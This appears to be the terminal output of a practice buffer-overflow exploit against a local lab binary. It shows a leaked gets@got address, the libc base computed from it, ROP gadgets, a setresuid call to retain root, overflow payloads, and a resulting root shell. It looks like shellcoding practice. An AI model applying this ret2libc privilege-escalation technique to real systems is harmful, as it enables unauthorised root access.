 [+] Starting local process '/home/unixuser/shellcoding/practice/bof': pid 27398
[*] printf@plt : 0x8048300
[*] gets@got : 0x804a010
00000000  e0 aa df f7 |····|
00000004
[+] gets() : 0xf7dfaae0
[+] gets() offset : 0x66ae0
[+] libc base : 0xf7d94000
[+] setresuid() : 0xf7e52ed0
[+] setresuid() offset : 0xbeed0
[!] Looping the 1st time
[!] Retaining root priv
[+] /bin/sh : 0xf7f0f8cf
[+] /bin/sh offset : 0x17b8cf
[+] pop eax : 0xf7db8a67
[+] pop ecx : 0xf7f27908
[+] int 80 : 0xf7d96d37
[+] xor edx, edx ; pop ebx ; mov eax, edx ; pop esi ; pop edi ; ret : 0xf7e0e4f3
[!] Looping the 2nd time
[!] Popping shell
[*] Switching to interactive mode
[+] Please enter data :
[+] You entered : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.V\x84\x0
[+] Please enter data :
[+] You entered : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ id
uid=0(root) gid=1000(unixuser) groups=1000(unixuser),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),119(lpadmin),128(sambashare),130(docker)
$